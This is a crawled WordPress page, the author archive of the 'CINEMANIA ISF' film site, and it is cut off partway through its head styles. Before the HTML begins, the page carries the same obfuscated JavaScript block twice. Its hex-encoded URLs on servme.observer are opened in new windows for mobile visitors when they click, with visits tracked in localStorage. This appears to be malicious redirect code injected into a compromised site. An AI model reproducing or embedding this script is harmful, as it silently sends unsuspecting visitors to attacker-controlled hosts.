

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cinemania-isf.com/author/cinemaniaadmin/
body_size: 19518
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x76\x57\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x4e\x45\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x62\x6d\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x6f\x4d\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x4c\x47\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x42\x77\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x74\x76\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x52\x4c\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4f\x6f\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x54\x56\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x76\x57\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x4e\x45\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x62\x6d\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x6f\x4d\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x4c\x47\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x42\x77\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x74\x76\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x52\x4c\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4f\x6f\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x54\x56\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE HTML>
<html class="" lang="en-US">
<head>
	<meta charset="UTF-8">

	<title>cinemaniaAdmin &#8211; CINEMANIA ISF</title>
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CINEMANIA ISF &raquo; Feed" href="https://cinemania-isf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINEMANIA ISF &raquo; Comments Feed" href="https://cinemania-isf.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CINEMANIA ISF &raquo; iCal Feed" href="https://cinemania-isf.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CINEMANIA ISF &raquo; Posts by cinemaniaAdmin Feed" href="https://cinemania-isf.com/author/cinemaniaadmin/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cinemania-isf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://cinemania-isf.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://cinemania-isf.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='us-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;subset=latin&#038;ver=4.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='us-theme-css'  href='https://cinemania-isf.com/wp-content/uploads/us-assets/cinemania-isf.com.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.1' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
